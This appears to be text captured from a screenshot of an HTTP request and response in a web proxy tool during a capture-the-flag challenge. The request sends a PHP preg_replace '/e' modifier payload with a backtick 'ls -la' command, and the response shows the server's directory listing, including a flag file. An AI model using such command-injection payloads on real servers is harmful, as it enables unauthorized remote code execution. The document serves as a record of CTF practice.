 11 ×
...
Send Cancel < ▾ > ▾ Target: http://jh2i.com:50018 ?
Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: jh2i.com:50018
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Origin: http://jh2i.com:50018
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jh2i.com:50018/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 pattern=/(.*)/e&replace=`ls+-la`&text=test
Response
Raw Headers Hex HTML Render Hackvertor
94 Replace With: <input type="text" name="replace" placeholder="slow"
value="`ls -la`">
95 </p>
96
97
98 <p>
99 Original Text: <br>
100 <textarea name="text" placeholder="The quick brown fox jumped over the
lazy dog.">test</textarea>
101 </p>
102
103 <p>
104 New Text: <br>
105 <textarea  disabled="disabled" name="new" placeholder="">total 16
106 dr-xr-xr-x 1 www-data www-data 4096 Apr  2 14:49 .
107 drwxr-xr-x 1 root     root     4096 Sep  4  2016 ..
108 -r--r--r-- 1 root     root       39 Apr  2 14:48 flag_name_dont_guess_plz
109 -rwxr-xr-x 1 root     root     2538 Mar 22 00:49 index.php
110 total 16
111 dr-xr-xr-x 1 www-data www-data 4096 Apr  2 14:49 .
112 drwxr-xr-x 1 root     root     4096 Sep  4  2016 ..
113 -r--r--r-- 1 root     root       39 Apr  2 14:48 flag_name_dont_guess_plz
114 -rwxr-xr-x 1 root     root     2538 Mar 22 00:49 index.php
115 </textarea>
116 </p>
117
118 <input id="submit" type="submit" value="Submit">
119